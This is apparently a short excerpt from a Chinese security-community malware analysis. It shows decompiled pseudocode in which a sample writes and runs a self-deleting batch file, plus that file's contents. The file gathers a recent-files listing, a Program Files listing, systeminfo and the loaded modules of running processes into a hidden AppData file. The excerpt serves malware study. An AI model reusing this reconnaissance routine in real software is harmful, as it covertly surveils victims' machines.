 if ( result )
{
pszPath = 0;
memset(&v14, 0, 0x103u);
if ( SHGetSpecialFolderPathA(0, &pszPath, 8, 0) )// CSIDL_RECENT
{
GetShortPathNameA(&pszPath, v10, 0x104);// C:\Users\ADMINI~1\AppData\Roaming\MICROS~1\Windows\Recent
fprintf(v6, "dir %s\\ >> %s\r\n", v10, FileName);
}
v15 = 0;
memset(&v16, 0, 0x103u);
if ( SHGetSpecialFolderPathA(0, &v15, 0x26, 0) )// CSIDL_PROGRAM_FILES
{
GetShortPathNameA(&v15, v10, 260); // C:\Program Files (x86)
fprintf(v6, "dir /s %s\\ >> %s\r\n", v10, FileName);
}
fprintf(v6, "systeminfo >> %s\r\n", FileName);
fprintf(v6, "tasklist >> %s\r\n", FileName);
fprintf(v6, "tasklist /M >> %s\r\n", FileName);
fprintf(v6, "del %s", &Complete_Path);
fclose(v6);
WinExec(&Complete_Path, 0);
do
{
Sleep(1u);
result = PathFileExistsA(&Complete_Path);
0001968 sub_402300:58 (402568)
a_1c40.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
dir C:\Users\ADMINI~1\AppData\Roaming\MICROS~1\Windows\Recent\ >>
C:\Users\ADMINI~1\AppData\Roaming\MICROS~1\Network\xyz
dir /s C:\Program Files (x86)\ >> C:\Users\ADMINI~1\AppData
\Roaming\MICROS~1\Network\xyz
systeminfo >> C:\Users\ADMINI~1\AppData\Roaming\MICROS~1\Network
\xyz
tasklist >> C:\Users\ADMINI~1\AppData\Roaming\MICROS~1\Network
\xyz
tasklist /M >> C:\Users\ADMINI~1\AppData\Roaming
\MICROS~1\Network\xyz
del C:\Users\ADMINI~1\AppData\Local\Temp\a_1c40.bat
先知社区